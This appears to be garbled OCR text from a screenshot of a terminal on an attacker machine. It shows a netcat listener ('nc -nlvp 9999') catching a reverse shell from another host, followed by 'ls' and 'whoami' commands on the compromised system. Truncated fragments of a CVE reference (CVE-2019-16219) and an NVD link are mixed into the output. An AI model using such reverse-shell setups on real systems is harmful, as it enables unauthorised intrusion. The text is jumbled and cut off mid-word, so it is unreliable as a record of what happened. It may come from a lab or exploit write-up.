 root@KailFuck:~/Desktop# nc -nlvp 9999
listening on [any] 9999 ...
ries: 122890
ls
VE-2019-16219
connect to [192.168.0.104] from (UNKNOWN) [192.168.0.141] 48582
backups.sh
Printer-F
backups.tar.gz
Full-
whoami
CVE-ID
jens
Learn more at National Vulnerability Database (NVD)